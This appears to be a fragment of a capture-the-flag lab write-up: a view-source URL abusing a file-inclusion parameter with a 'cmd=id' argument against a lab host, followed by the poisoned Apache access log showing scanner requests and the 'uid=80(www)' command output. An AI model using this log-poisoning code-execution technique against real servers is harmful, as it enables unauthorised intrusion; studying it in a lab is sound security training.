 view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log&cmd=id
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.16.3 - - [03/Aug/2020:15:45:41 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 879 "-" "curl/7.68.0"
10 10.10.16.3 - - [03/Aug/2020:15:45:45 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
11 10.10.16.3 - - [03/Aug/2020:15:45:45 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
12 10.10.16.3 - - [03/Aug/2020:15:45:59 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1306 "-" "curl/7.68.0"
13 10.10.16.3 - - [03/Aug/2020:15:48:17 +0200] "GET / HTTP/1.1" 200 289 "-" "uid=80(www) gid=80(www) groups=80(www)
14 "
15 10.10.16.3 - - [03/Aug/2020:15:48:31 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1636 "-" "curl/7.68.0"
16 10.10.16.3 - - [03/Aug/2020:15:48:43 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1765 "-" "curl/7.68.0"
17 10.10.16.3 - - [03/Aug/2020:15:48:50 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1894 "-" "curl/7.68.0"
18 10.10.16.3 - - [03/Aug/2020:15:50:01 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2023 "-" "curl/7.68.0"
19 10.10.16.3 - - [03/Aug/2020:15:50:14 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2152 "-" "curl/7.68.0"
20